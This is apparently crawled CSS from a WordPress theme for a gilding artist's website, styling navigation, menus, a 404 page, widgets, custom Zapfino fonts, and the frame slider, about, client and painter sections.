.social-listing ul li[class^=icon]:hover, .social-listing ul li.fa:hover {background: #4ecfcc;border-color: #4ecfcc;color: #fff;}
.social-listing ul li[class^=icon] img {max-height: 100%;vertical-align: top;}
.social-listing ul li[class^=icon] span:before, .social-listing ul li[class^=icon] a:hover span:before, .social-listing ul li.fa span:before,
.social-listing ul li.fa a:hover span:before {display: none;}
.main-header .site-description {color: #fff;margin: 5px 0;}
.main-header .logo-wrap img {width: 100%;-webkit-transition: all 0.5s;-moz-transition: all 0.5s;-ms-transition: all 0.5s;-o-transition: all 0.5s;
transition: all 0.5s;}.site-header h1, .site-header h2 {text-align: center;}
.site-header h1 a, .site-header h2 a {color: #515151;display: inline-block;text-decoration: none;}
.site-header h1 a:hover, .site-header h2 a:hover {color: #21759b;}
.site-header h1 {font-size: 24px;line-height: 1.5em;margin-bottom: 14px;margin-bottom: 30px;}
.site-header h2 {font-weight: normal;font-size: 13px;line-height: 1.5em;color: #757575;}
body.menu-is-opened {overflow: hidden;}.top-nav {text-align: center;}
.top-nav ul.nav-menu.toggled-on, .hamburger {display: inline-block;float: right;}
.top-nav ul.nav-menu, .top-nav div.nav-menu > ul {display: none;}
.top-nav ul {padding-left: 0;list-style: none;}.top-nav li {font-size: 14px;line-height: 1.25em;position: relative;}
.top-nav li a {color: #5e5e5e;}
.top-nav li .submenuToggle {position: absolute;top: 16px;right: 5px;width: 25px;height: 25px;display: block;cursor: pointer;
border-radius: 0;background-size: 1.591em;-webkit-transition: all 0.5s;-moz-transition: all 0.5s;-ms-transition: all 0.5s;
-o-transition: all 0.5s;border-left: 11px solid transparent;border-right: 11px solid transparent;border-top: 12px solid #dfbe7b;
width: 0 !important;height: 0 !important;top: 24px !important;right: 16px;}
.top-nav li.submenuOpened > .submenuToggle {-webkit-transform: rotate(180deg);-moz-transform: rotate(180deg);-ms-transform: rotate(180deg);
-o-transform: rotate(180deg);transform: rotate(180deg);-webkit-transition: all 0.5s;-moz-transition: all 0.5s;-ms-transition: all 0.5s;
-o-transition: all 0.5s;transition: all 0.5s;}
.hamburger {margin: 0;float: right;display: inline-block;cursor: pointer;transition-property: opacity, filter;transition-duration: 0.15s;
 transition-timing-function: linear;font: inherit;color: inherit;text-transform: none;background-color: transparent;border: 0;overflow: visible;}
.hamburger-box {width: 40px;height: 24px;display: inline-block;position: relative;}
.hamburger-inner {display: block;top: 50%;margin-top: -2px;}
.hamburger-inner, .hamburger-inner::before, .hamburger-inner::after {width: 40px;height: 4px;background-color: #e1be7d;border-radius: 4px;position: absolute;
transition-property: transform;transition-duration: 0.15s;transition-timing-function: ease;}
.hamburger-inner::before, .hamburger-inner::after {content: "";display: block;}
.hamburger-inner::before {top: -10px;}
.hamburger-inner::after {bottom: -10px;}
.hamburger--3dxy-r .hamburger-box {perspective: 80px;}
.hamburger--3dxy-r .hamburger-inner {transition: transform 0.15s cubic-bezier(0.645, 0.045, 0.355, 1),
background-color 0s 0.1s cubic-bezier(0.645, 0.045, 0.355, 1);}
.hamburger--3dxy-r .hamburger-inner::before, .hamburger--3dxy-r .hamburger-inner::after {transition: transform 0s 0.1s cubic-bezier(0.645, 0.045, 0.355, 1);}
.hamburger.is-active {position: relative;z-index: 120;margin-top: 0;}
.hamburger--3dxy-r.is-active .hamburger-inner {background-color: transparent;transform: rotateX(180deg) rotateY(180deg) rotateZ(-180deg);}
.hamburger--3dxy-r.is-active .hamburger-inner::before {transform: translate3d(0, 10px, 0) rotate(45deg);background: #e1be7d;}
.hamburger--3dxy-r.is-active .hamburger-inner::after {transform: translate3d(0, -10px, 0) rotate(-45deg);background: #e1be7d;}
.fixed-header {position: fixed;top: 0;left: 0;width: 100%;z-index: 100;}
.fixed-header .hamburger {margin-top: 11px;}
.fixed-header .logo-wrap img {width: 50%;-webkit-transition: all 0.5s;-moz-transition: all 0.5s;-ms-transition: all 0.5s;-o-transition: all 0.5s;transition: all 0.5s;}
.fixed-header .top-nav {margin-top: 10px;}
.fixed-header .top-header {display: none;}

@media (max-width: 768px) {
  .main-header > .row > .col-12 {-ms-flex: 0 0 100%;flex: 0 0 100%;max-width: 100%;}
  .main-header .logo-wrap {max-width: 350px;float: left;}
  .top-nav, .top-nav.menu-opened {position: fixed;top: 0;left: 0;width: 100%;height: 100%;background: #fff;}
  .top-nav {opacity: 0;visibility: hidden;z-index: -10;-webkit-transition: all 0.5s;-moz-transition: all 0.5s;-ms-transition: all 0.5s;-o-transition: all 0.5s;transition: all 0.5s;}
  .top-nav.menu-opened {opacity: 1;visibility: visible;z-index: 100;-webkit-transform: scale(1);-moz-transform: scale(1);-ms-transform: scale(1);-o-transform: scale(1);
  transform: scale(1);  -webkit-transition: all 0.5s;-moz-transition: all 0.5s;-ms-transition: all 0.5s;-o-transition: all 0.5s;transition: all 0.5s;}
  .top-nav.menu-opened ul.nav-menu, .top-nav div.nav-menu > ul {display: block;}
  .top-nav.menu-opened .menu-main-menu-container {display: flex;height: 100%;overflow: auto;padding: 95px 20px 0 20px;background-color: #25100D;}
  .top-nav.menu-opened ul.nav-menu, .top-nav div.nav-menu > ul {margin: auto;width: 100%;padding: 0 15px;}
  .top-nav ul li {font-size: 22px;line-height: 1.5em;}
  .top-nav ul li a {padding: 17px 15px 6px 15px;display: block;text-align: left;line-height: inherit;font-size: 28px;color: #e1be7d;
  font-weight: 600;}
  .top-nav ul li:last-child a {border: 0;}
  .top-nav ul li a:hover {text-decoration: none;}
  .top-nav ul li ul {/*background: rgba(0, 0, 0, 0.03);*/background: #25100D;}
  .top-nav ul li ul li {font-size: 0.864em;}
  .top-nav ul li ul {display: none;}
  .top-nav a:hover, .top-nav a:focus, .top-nav li.current-menu-item a, .top-nav li.current_page_item a {color: #e1be7d;}
  .frames .container {padding: 25px 0 0px 0;}
}

@media (max-width: 640px) {
  .main-header .logo-wrap {max-width: 240px;}
  .main-header .logo-wrap img {width: 70%;}
  .fixed-header .hamburger {margin-top: 7px;}
  .hamburger.is-active {margin-top: -25px;}
  .fixed-header .hamburger.is-active {margin-top: 10px;}
  .top-nav ul li a {line-height: inherit;font-size: 32px;color: #e1be7d;font-weight: 600;text-align: left;letter-spacing: 1px;}
  .top-nav li .submenuToggle {top: 0.678em;width: 1.467em;height: 1.467em;}
}

@media (min-width: 769px) {
  .top-nav ul.nav-menu, .top-nav div.nav-menu > ul {display: inline-block !important;text-align: right;width: 100%;}
  .top-nav ul {margin: 0;text-indent: 0;}
  .top-nav li {margin: 0 0 0 20px;position: relative;}.top-nav li a, .top-nav li {display: inline-block;text-decoration: none;}
  .top-nav li a {color: #fff;text-transform: uppercase;white-space: nowrap;position: relative;padding: 15px;}
  .top-nav li ul {position: absolute;top: 100%;left: 0;text-align: left;z-index: 1;visibility: hidden;opacity: 0;transition: 0.5s all;
  -webkit-transition: 0.5s all;-moz-transition: 0.5s all;-ms-transition: 0.5s all;-o-transition: 0.5s all;-moz-transform: translateY(50px);
  -o-transform: translateY(50px);-ms-transform: translateY(50px);-webkit-transform: translateY(50px);transform: translateY(50px);}
  .top-nav li ul ul {top: 0;left: 100%;}
  .top-nav li li {margin-left: 0;display: block;}
  .top-nav li ul li a {display: block;padding: 11px 28px 3px 28px;width: auto;white-space: normal;line-height: 38px;}
  .top-nav .current-menu-item > a, .top-nav .current-menu-ancestor > a, .top-nav .current_page_item > a, .top-nav .current_page_ancestor > a {
  border-color: #fff;}
  .top-nav li:hover a {border-color: #fff;}
  .top-nav ul li:hover > ul, .top-nav ul li:focus > ul, .top-nav .focus > ul {visibility: visible;opacity: 1;transition: 0.5s all;
  -webkit-transition: 0.5s all;-moz-transition: 0.5s all;-ms-transition: 0.5s all;-o-transition: 0.5s all;-moz-transform: translateY(0px);
  -o-transform: translateY(0px);-ms-transform: translateY(0px);-webkit-transform: translateY(0px);transform: translateY(0px);width: 255px;}
  .top-nav ul.nav-menu > li:last-child .sub-menu {left: inherit;right: 0;}
  .top-nav ul.nav-menu > li:last-child .sub-menu ul {right: 100%;}
}

@media (min-width: 1280px) {
  .top-nav li {margin: 0 0 0 0;position: relative;}
}
footer {clear: both;padding: 50px 0 20px;background: #333;color: #fff;}
footer li, footer a {color: #fff;}
footer li:hover, footer a:hover {color: #fff;}
footer li.current_page_item a {color: #fff;}
footer.entry-meta {margin-top: 24px;font-size: 13px;line-height: 1.846153846;color: #fff;background: transparent;padding: 0;}
footer .widget-title {font-size: 24px;color: #fff;margin-bottom: 20px;}
footer .widget ul {padding-left: 0;list-style: none;}
footer .bottom-footer {border-top: 1px solid rgba(255, 255, 255, 0.2);padding-top: 15px;margin-top: 50px;}
footer .bottom-footer .footer-menu {padding-left: 0;margin-bottom: 0;}
footer .bottom-footer .footer-menu li, footer .bottom-footer .site-info p .site-info {font-size: 16px;}
footer .bottom-footer .social-media {margin-bottom: 0;}
footer .bottom-footer .social-media li {padding: 10px;font-size: 15px;}
footer .bottom-footer .footer-menu li {list-style: none;display: inline-block;padding-right: 10px;}
footer .bottom-footer .social-listing {float: right;}
footer .bottom-footer .social-listing ul li.fa {padding: 0;}
footer .site-info {float: left;width: 50%;font-size: 15px;padding-top: 8px;}
#top {float: right;width: 39px;margin-top: -85px;margin-right: 20px;opacity: 0.5;display: none;cursor: pointer;font-size: 50px;padding-right: 20px;
transition: all 0.5s ease;-webkit-transition: all 0.5s ease;-moz-transition: all 0.5s ease;-ms-transition: all 0.5s ease;-o-transition: all 0.5s ease;}
#top:hover {opacity: 1;}#top .fa {color: #fff;}

@media (max-width: 767px) {
  footer .social-listing {float: none;}
  .bottom-footer .col-sm-12 {margin-bottom: 5px;text-align: left;}
  .bottom-footer .social-media {padding-left: 0;}
}
#container {margin: 0;padding: 0;}
.intro .title {color: #2098f5;font-family: lato;font-weight: 700;font-size: 2em;text-transform: uppercase;position: relative;display: table;margin: 0 auto;}
.intro .title::before {background: none repeat scroll 0 0 #ddd;content: "";height: 2px;left: 25%;position: absolute;top: -8px;width: 50%;}
.intro .title::after {background: none repeat scroll 0 0 #ddd;content: "";height: 2px;left: 25%;position: absolute;bottom: -8px;width: 50%;}
.intro .title-tag {font-family: open_sanslight;font-size: 1.1em;padding: 10px 0 20px 0;}
.padding-2x {padding: 60px 0;}
.padding-x {padding: 20px 0;}
.padding-top-2x {padding-top: 60px;}
.padding-top-x {padding-top: 20px;}
.padding-btm-2x {padding-bottom: 60px;}
.padding-btm-x {padding-bottom: 20px;}
.margin-2x {margin: 60px 0;}
.margin-x {margin: 20px 0;}
.margin-top-2x {margin-top: 60px;}
.margin-top-x {margin-top: 20px;}
.margin-btm-2x {margin-bottom: 60px;}
.margin-btm-x {margin-bottom: 20px;}
.intro {background-size: cover;background-position: center;background-color: #2a2e39;position: fixed;z-index: 10;
overflow: hidden;width: 100%;height: 100%;color: #fff;-webkit-transition: -webkit-transform 0.6s;transition: transform 0.6s;
-webkit-transition-timing-function: cubic-bezier(0.7, 0, 0.3, 1);transition-timing-function: cubic-bezier(0.7, 0, 0.3, 1);}
.intro:after {content: '';position: absolute;top: 0;left: 0;width: 100%;height: 100%;background-color: rgba(0, 0, 0, 0.4);z-index: -2;}
.intro .center-content {display: table;height: 100%;left: 0;position: absolute;top: 0;width: 100%;}
.intro .intro-content {display: table-cell;font-size: 1.15em;margin: 0;padding: 0;min-width: 100%;min-height: 100%;vertical-align: middle;}
.intro .logo {width: 100%;margin: -30px 0 25px;}
.intro .logo img {width: 200px;height: auto;}
.intro .text-logo {color: #2098f5;font-family: BeonMedium;font-weight: 700;font-size: 3em;margin-top: 15px;}
.intro .intro-title {font-family: lato;font-size: 3em;font-weight: normal;margin: 15px 0;text-transform: uppercase;}
.intro .obak {color: #2098f5;}
.intro .countdown {list-style: none;margin: 20px 0;padding: 0;display: block;text-align: center;font-family: BeonMedium;}
.intro .countdown li {display: inline-block;color: #fff;}
.intro .countdown li span {font-size: 80px;font-weight: 300;line-height: 80px;}
.intro .countdown li.seperator {font-size: 14px;margin-top: 12px;line-height: 30px;vertical-align: top;}
.intro .countdown li p {color: #ddd;font-size: 14px;}
.intro .content-div {width: 100%;}
.intro .intro-subtitle {display: block;-webkit-align-items: center;align-items: center;text-align: center;}
.intro .intro-subtitle p {color: #efefef;}.intro .intro_description {margin: 0 auto 0 1em;line-height: 1.2;}
.intro .social {bottom: 0;left: 0;margin: 10px;position: absolute;z-index: 3;}
.intro .fa-social {font-size: 14px;background: #fff;border: 0px solid #fff;color: #2098f5;height: 32px;line-height: 32px;text-align: center;width: 32px;
margin-right: 3px;border-radius: 100%;position: relative;transition: all 0.5s;-webkit-transition: all 0.5s;}
.intro .fa-social:hover {color: #fff;background: #1e87d8;transition: all 0.5s;-webkit-transition: all 0.5s;}
.intro .fa-social a {position: absolute;top: 0;width: 100%;height: 100%;display: block;}
.intro #footer {background-color: #2098f5;padding: 20px 0;overflow: hidden;position: fixed;bottom: 0;max-width: 100%;}
.intro #footer a {color: #fff;}
.intro .copyright p {color: #fff;display: block;padding-top: 5px;font-size: 1.1em;}
.intro .container-bottom-content .social-media {margin-bottom: 10px;}
.hidden {display: none !important;visibility: hidden;}
.visuallyhidden {border: 0;clip: rect(0 0 0 0);height: 1px;margin: -1px;overflow: hidden;padding: 0;position: absolute;width: 1px;}
.visuallyhidden.focusable:active, .visuallyhidden.focusable:focus {clip: auto;height: auto;margin: 0;overflow: visible;position: static;width: auto;}
.invisible {visibility: hidden;}
.clearfix:before, .clearfix:after {content: " ";display: table;}
.clearfix:after {clear: both;}
.main-header .logo-wrap img{width: 150px;}

@media only screen and (max-width: 1280px) {
  .intro .logo {margin-top: 0;}.intro .center-content {display: flex;align-items: center;overflow: auto;position: static;}
  .intro .intro-content {padding: 70px 0 100px;min-height: inherit;}
}
@media only screen and (max-width: 767px) {
  .intro:after {background-color: rgba(0, 0, 0, 0.7);}
  .intro .logo img {max-height: 100px;width: auto;}
  .intro .text-logo, .intro .intro-title {font-size: 1.5em;}
  .intro .center-content {align-items: flex-start;}
}
@media only screen and (max-width: 639px) {
  .intro #footer {padding-top: 50px;}
  .intro .intro-content {padding-bottom: 120px;}
  .intro .social {text-align: center;width: 100%;margin: 0;bottom: 46px;}
  .intro .container-bottom-content .social-media {padding-left: 0;}}
  .error404 {height: 100%;color: #ffffff;}
  .error404 #top {display: none !important;}
  .error404 .site-header {display: none;}
  .error404 .logo-wrap {max-width: 250px;margin: auto auto 35px;}
  .error404 footer {display: none;}
  .error404 #page {height: 100%;}
  .error404 .page-content-section {height: 100%;padding: 140px 0;}@media (max-width: 767px) {
  .error404 .page-content-section {padding: 50px 0 0;}
}
.error404 .error-main {max-width: 530px;margin: auto;padding: 5%;background: rgba(40, 41, 45, 0.35);border: 1px solid rgba(255, 255, 255, 0.17);
  box-shadow: 0 0px 60px rgba(0, 0, 0, 0.15);}

@media (max-width: 767px) {
    .error404 .error-main {padding: 55px 5%;margin-bottom: 50px;}
}
.error404 .error-main .title-404 {font-size: 150px;line-height: 0.8;margin-bottom: 0;}

@media (max-width: 767px) {
  .error404 .error-main .title-404 {font-size: 100px;margin-bottom: 10px;}
}
.error404 .error-main .content-404 h3 {padding: 10px;border-top: 1px solid rgba(255, 255, 255, 0.42);border-bottom: 1px solid rgba(255, 255, 255, 0.42);
  text-transform: uppercase;letter-spacing: 10px;margin: 20px 0;font-size: 22px;}
@media (max-width: 767px) {
  .error404 .error-main .content-404 h3 {font-size: 22px;letter-spacing: 2px;}
  .error404 .error-main .content-404 p {line-height: 1.25em;font-size: 15px;}
}
.error404 .bg-image {background-repeat: no-repeat !important;background-size: cover !important;width: 100%;height: 100%;position: fixed;z-index: -1;
pointer-events: none;top: 0;}
.error404 .btn-primary:hover {background-color: #6c757d;border-color: #6c757d;opacity: 1;color: #ffffff;}
.widget-area .widget {-webkit-hyphens: auto;-moz-hyphens: auto;hyphens: auto;margin-bottom: 48px;word-wrap: break-word;}
.widget-area .widget h3 {margin-bottom: 10px;}
.widget-area .widget p, .widget-area .widget li, .widget-area .widget .textwidget {font-size: 13px;
line-height: 1.846153846;}
.widget-area .textwidget ul, .widget-area .textwidget ol {list-style: disc outside;margin: 0 0 24px;}
.widget-area .textwidget li > ul, .widget-area .textwidget li > ol {margin-bottom: 0;}
.widget-area .textwidget ol {list-style: decimal;}
.widget-area .textwidget li {margin-left: 36px;}
.widget-area .widget ul ul {margin-left: 12px;}
.widget-area .widget a {color: #757575;}
.widget-area .widget a:hover {color: #21759b;}
.widget_recent_entries .post-date, .widget_rss .rss-date {color: #aaa;font-size: 11px;margin-left: 12px;}
#wp-calendar {margin: 0;width: 100%;font-size: 13px;line-height: 1.846153846;color: #686868;}
#wp-calendar th, #wp-calendar td, #wp-calendar caption {text-align: left;}
#wp-calendar #next {padding-right: 24px;text-align: right;}
.widget_twitter li {list-style-type: none;}
.widget_twitter .timesince {display: block;text-align: right;}
.widget_search label {display: block;font-size: 13px;line-height: 1.846153846;}
.widget_search input[type="text"], .widget_search input[type="search"] {width: 70%;}
.widget-area .search-form form {position: relative;}
.widget-area .search-form input {width: 100%;padding-right: 33px;}
.widget-area .search-form input.search-button {width: 35px;height: 30px;padding: 5px;display: inline-block;vertical-align: middle;position: absolute;
right: 0;top: 4px;border-left: 1px solid rgba(0, 0, 0, 0.2);cursor: pointer;}
.entry-content .item {margin-bottom: 50px;}
.entry-content .item .title {font-size: 30px;margin-bottom: 5px;}
.entry-content .item .meta-box {margin-bottom: 25px;}
.entry-content .item .meta-box > div {display: inline-block;vertical-align: middle;margin-right: 15px;color: #999;font-size: 14px;}
.entry-content .item .meta-box .post-category a {display: inline-block;vertical-align: middle;}
.entry-content .item .img-blk {margin-bottom: 20px;}
.page-numbers {padding-left: 0;}
.page-numbers .page-numbers, .page-numbers .page-numbers.next:hover, .page-numbers .page-numbers.prev:hover, .page-numbers .page-numbers.next,
.page-numbers .page-numbers.prev {color: #999;border-color: #999;}
.page-numbers li {list-style: none;display: inline-flex;display: -webkit-inline-flex;align-items: center;justify-content: center;}
.page-numbers .page-numbers {border: 1px solid;width: auto;padding: 3px 15px;display: block;}
.page-numbers .page-numbers:hover, .page-numbers .page-numbers.current {background: #4ecfcc;color: #fff;border-color: #4ecfcc;}
.page-numbers .page-numbers.next:hover, .page-numbers .page-numbers.prev:hover, .page-numbers .page-numbers.next, .page-numbers .page-numbers.prev {border: 0;background: none;}
.page-numbers .page-numbers.prev {padding-left: 0;}
.article.attachment {overflow: hidden;}
.image-attachment div.attachment {text-align: center;}
.image-attachment div.attachment p {text-align: center;}
.image-attachment div.attachment img {display: block;height: auto;margin: 0 auto;max-width: 100%;}
.image-attachment .entry-caption {margin-top: 8px;}



--- FILE ---
content_type: text/css
request_url: http://christinaledergilding.com/wp-content/themes/christina-leder/style.css
body_size: 7053
content:
/*
* Prefixed by https://autoprefixer.github.io
* PostCSS: v7.0.29,
* Autoprefixer: v9.7.6
* Browsers: last 4 version
*/

/*
Theme Name: Christina Leder
*/

/*------------------------------------------------------
    overwrite css start
------------------------------------------------------*/

a,abbr,acronym,address,applet,big,blockquote,body,caption,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,
html,iframe,img,input,ins,kbd,label,legend,li,object,ol,option,p,pre,q,s,samp,select,small,span,strike,strong,sub,sup,table,tbody,
td,textarea,tfoot,th,thead,tr,tt,ul,var{margin:0;padding:0;border:0;outline:0;font-size:100%;-webkit-box-sizing:border-box;
box-sizing:border-box}body{font-size:18px;line-height:1.3;color:#3c3c3c;font-weight:400;font-family:Zapfino Extra LT,sans-serif}
a:focus,a:hover{color:#c35b00}p{font-family:'Zapfino Extra LT';font-weight:400;font-style:normal;font-size:18px;line-height:1.3;
color:#3c3c3c;margin:0}h1,h2,h3,h4,h5,h6{color:#3c3c3c;line-height:1;font-family:'Zapfino Extra LT';font-weight:700;font-style:normal;
text-transform:unset;letter-spacing:normal;color:#fff}h1{font-family:'Zapfino Extra LT';font-weight:700;font-style:normal;
font-size:150px;line-height:142px}h2{font-size:44px;line-height:50px;color:#062b6b}
h3{font-size:48px;line-height:49px}
h4{font-size:41px;line-height:52px}
h5{font-size:32px;line-height:56px}
h6{font-family:Zapfino Extra LT;font-weight:400;font-style:normal;font-size:22px}
.clearfix{clear:both}
.clearfix::after{clear:both}
.clearfix::after,.clearfix::before{content:" ";display:table}
:-moz-placeholder{color:#8c8c8c}
::-webkit-input-placeholder{color:#8c8c8c}
::-moz-placeholder{color:#8c8c8c;opacity:1}
:-ms-input-placeholder{opacity:1;color:#8c8c8c}

@font-face {
    font-family: 'Zapfino Extra LT';
    src: url('assets/fonts/zapfino/ZapfinoExtraLT-One.eot');
    src: url('assets/fonts/zapfino/ZapfinoExtraLT-One.eot?#iefix') format('embedded-opentype'),
        url('assets/fonts/zapfino/ZapfinoExtraLT-One.woff2') format('woff2'),
        url('assets/fonts/zapfino/ZapfinoExtraLT-One.woff') format('woff'),
        url('assets/fonts/zapfino/ZapfinoExtraLT-One.ttf') format('truetype');
    font-weight: normal;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'O';
    src: url('assets/fonts/zapfino/OPTIPaulDavid.eot');
    src: url('assets/fonts/zapfino/OPTIPaulDavid.eot?#iefix') format('embedded-opentype'),
        url('assets/fonts/zapfino/OPTIPaulDavid.woff2') format('woff2'),
        url('assets/fonts/zapfino/OPTIPaulDavid.woff') format('woff'),
        url('assets/fonts/zapfino/OPTIPaulDavid.ttf') format('truetype');
    font-weight: 500;
    font-style: normal;
    font-display: swap;
}
/*body{
    overflow: hidden;
}*/
.wrapper{background-color: #321A1A;padding: 52px;min-height: 100vh;overflow: hidden;}
.wrap-container {background-color: #25100D;min-height: calc(100vh - 210px);}
.container{background-color: #25100D;height: 100%;padding: 25px 12px 90px 12px;position: relative;}
header {padding-bottom: 35px;}
.top-nav {text-align: center;display: inline-block;width: 71%;margin: 56px 0 0 0!important;float: right;}
.top-nav ul.nav-menu {padding-left: 40px;}
.top-nav ul.nav-menu, .top-nav div.nav-menu > ul{margin: 0;}
.top-nav li{margin: 0;}
.menu-item-has-children:hover a,..menu-item-has-children:focus a {background: #721915;}
.top-nav li.menu-item-has-children .sub-menu a:hover {background-color: #721915;}
.current-menu-parent a {background-color: #721915;}
.nav-menu li a{font-family: 'Zapfino Extra LT';font-weight: normal;font-style: normal;text-transform: uppercase;line-height: normal;
font-size: 32px;color: #e1be7d;padding: 8px 28px 0 28px;}
.top-nav .current-menu-item a{background: #721915;}
.menu-item-has-children .sub-menu li a {background-color: transparent;}
.top-nav li.menu-item-has-children li.current_page_item a {background-color: #721915 !important;}
.submenuOpened li a{background-color: transparent;}
.current_page_item ul li a {background: transparent;}
.header-main {width: 100%;padding: 0 25px;display: inherit;}
.logo {width: 29%;max-width: 436px;display: inline-block;text-align: center;float: left;}
.logo img {width: 100%;}
.home-main {margin: 0 auto;text-align: center;height: 100%;width: 100%;}
.home-main figure {margin: 0 auto;width: 100%;max-width: 438px;line-height: 1;}
.home-wrap {display: inline-block;margin: 0 auto;text-align: center;width: 100%;}
.home-main figure img {height: auto;width: 100%;}
.top-nav ul.nav-menu, .top-nav div.nav-menu > ul {display: inline-block !important;text-align: left;text-align: center;}
.nav-menu li a:hover {
    background-color: #721915;
}
footer{display: none;}
.hamburger, .top-nav li .submenuToggle {display: none;}

/*slider css start here */
/*.frames .wrapper {padding: 105px;}*/
.frame-main, .frame-main .tabs-wrap {height: auto;}
.frame-main .slick-slide{display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}
.tab-pane h4{font-family:'Zapfino Extra LT';font-weight:400;font-style:normal;font-size:60px;line-height:60px;
text-transform:capitalize;color:#dfbd7e;text-align: center;margin: 90px 0  0 0;}
.frame-main .slick-prev {left: auto;right: 47%;}
.frame-main .slick-next, .frame-main .slick-prev {top: auto;/*bottom: -22%;*/bottom: -10%;}
.frame-main .slick-next {left: 48%;right: auto;}
.nav-link figure{line-height:1;width:100%;margin:0 auto;text-align:center;}
.nav-link figure img{width:114px;height:auto;}
.tabs-wrap .nav-tabs, .tabs-wrap .nav-tabs .nav-link{border:0;border-radius:0;padding: 0;}
.nav-link figure figcaption{font-family:'Zapfino Extra LT';font-weight:400;font-style:normal;font-size: 45px;line-height: 45px;
text-transform:uppercase;color:#dfbd7e;text-align: center;margin: 10px 0;}
.frame-main .tabs-wrap {height: 100%;}
.frame-main .nav-tabs .nav-item {margin-bottom: 0;margin: 0 30px;}
.frame-main .nav-tabs .nav-item:first-child {margin-right: -25px;}
.frame-main .nav-tabs .nav-item:last-child {margin-left: -25px;}
.frame-main #myTab {width: 100%;display: -webkit-box;display: -ms-flexbox;
display: flex;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;padding: 0;}
.nav-tabs .nav-item.show .nav-link,.nav-tabs .nav-link.active{background-color: transparent;border: none;}
.nav-tabs .nav-link.active figcaption{color: #721915;font-weight: 900;}
.frame-main .slick-prev:before, .frame-main .slick-next:before{font-size: 0;}
.frame-main .slick-list, .frame-main .slick-track{height: 100%;}
.frame-main .slick-slide{display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: center;-ms-flex-pack: center;
justify-content: center;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}
.frame-main .slick-prev{left: 47.5%;right: 0;}
.frame-main .slick-next{left: 50.5%;right:0;}
.wrap-modal-slider{padding:0 30px;opacity:0;-webkit-transition:all .3s;-o-transition:all .3s;transition:all .3s;}
.wrap-modal-slider.open{opacity:1;}
.slider-main{margin:0 auto;position:relative;}
.frames .tab-pane a img {width: auto;height: 72%;margin:0 auto;}
.frames .tab-pane a {max-width: 100%;width: auto;margin: 0 auto;height: 808px;text-decoration: none;display: block;}
div#myTabContent {margin-bottom: 100px;}
.nav-tabs .nav-link{color:#fff;}
.frame-main .nav {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;}
.frame-main button.slick-prev.slick-arrow, .frame-main button.slick-next.slick-arrow{border-top:22px solid transparent;
border-bottom:22px solid transparent;}
.frame-main button.slick-prev.slick-arrow{border-right:25px solid #dfbe7b;}
.frame-main button.slick-next.slick-arrow{border-left:25px solid #dfbe7b;}
.frame-main button.slick-next.slick-arrow:hover, .frame-main button.slick-prev.slick-arrow:hover{opacity: 0.5;}
.frames .container{padding: 25px 12px 0px 12px;}
.inner-space{padding: 0 60px;}
/* about css start her */
.about-container {width: 100%;}
.about-main {display: inline-block;position: relative;vertical-align: top;height: 560px;}
.about-content{font-family:'O';font-weight:500;text-transform:uppercase;color:#dfbd7e;font-size:30px;line-height:34px;text-indent:40px;
font-style:normal;position:relative;display:inline-block;letter-spacing:1.9px;opacity: 0.6;}
.about-bg{background-repeat: no-repeat;background-position: center;background-size: cover;width: 100%;height: 100%;position: relative;
padding: 30px 80px 103px 90px;}

/* about css end her */

/* our client css start here */
/*.our-client-content ul li:first-child {line-height: normal;}*/
.our-client-content ul li{font-family:'O';font-weight:500;text-transform:uppercase;color:#dfbd7e;font-size:32px;
line-height:59px;font-style:normal;position:relative;text-align:center;width:100%;letter-spacing:1.6px;list-style: none;}
.our-client-content a,.our-client-content ul li a span{font-family:'O';font-weight:500;text-transform:lowercase;color:#dfbd7e;
font-size:49px;line-height:59px;font-style:normal;position:relative;letter-spacing: 0;}
.our-client-content a{display: block;margin-top: -10px;padding-left: 0;padding-bottom: 7px;}
.our-client-content a:hover {text-decoration: none;}
.our-client-content a:hover span {color: #721915;}
.our-client-content {position: relative;max-height: 930px;background-color: #29110f;padding: 30px 0 20px 0;}
.our-client-content ul li span{font-family:'O';font-weight:500;text-transform:uppercase;color:#dfbd7e;font-size:32px;line-height:27px;
font-style:normal;position:relative;text-align:center;width:100%;letter-spacing:1.6px}
/*.our-client-content li:nth-child(2) a {margin-top: -7px;}*/
.our-client-content #mCSB_1_scrollbar_vertical a.mCSB_buttonDown,.our-client-content #mCSB_1_scrollbar_vertical a.mCSB_buttonUp{width:0;
height:0;border-left:22px solid transparent;border-right:22px solid transparent;opacity:1;right:50px;z-index:9}
.our-client-content #mCSB_1_scrollbar_vertical a.mCSB_buttonUp{border-bottom:25px solid #dfbe7b;top:30px}
.our-client-content #mCSB_1_scrollbar_vertical a.mCSB_buttonDown{border-top:25px solid #dfbe7b;top:80px}
.our-client-content .mCSB_scrollTools{width:80px}
.our-client-content .mCSB_draggerRail,.our-client-content .mCSB_dragger_bar{background-color:transparent;opacity:0}
.our-clients .container{padding-bottom:50px}
.our-clients .container .mCSB_scrollTools a+.mCSB_draggerContainer{margin:0}
.our-client-content #mCSB_1_scrollbar_vertical a.mCSB_buttonDown:hover,.our-client-content #mCSB_1_scrollbar_vertical a.mCSB_buttonUp:hover{
opacity:.5}

.painters .container{padding:25px 12px 17px 12px}
.painter-horizontal{overflow-x:auto;white-space:nowrap}
.painter-horizontal a.mCSB_buttonLeft{border-right:25px solid #e1bd7d;left:46.5%!important}
.painter-horizontal a.mCSB_buttonRight{border-left:25px solid #e1bd7d;right:46.5%!important}
.painter-horizontal a.mCSB_buttonLeft,.painter-horizontal a.mCSB_buttonRight{border-top:21px solid transparent;
border-bottom:21px solid transparent;opacity:1;-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);
transform:translate(0,-50%);bottom:-18px}
.painter-horizontal .mCSB_draggerRail,.painter-horizontal .mCSB_dragger_bar{background-color:transparent;opacity:0}
.painter-horizontal .mCSB_horizontal.mCSB_inside>.mCSB_container{margin-bottom:0}
.painter-horizontal .mCustomScrollBox{height:1002px}
.painter-horizontal .mCSB_container{height:100%}
.painter-horizontal .item{display:inline-block;height:91%;margin-left:152px}
.painter-horizontal .mCSB_draggerContainer{height:22px}
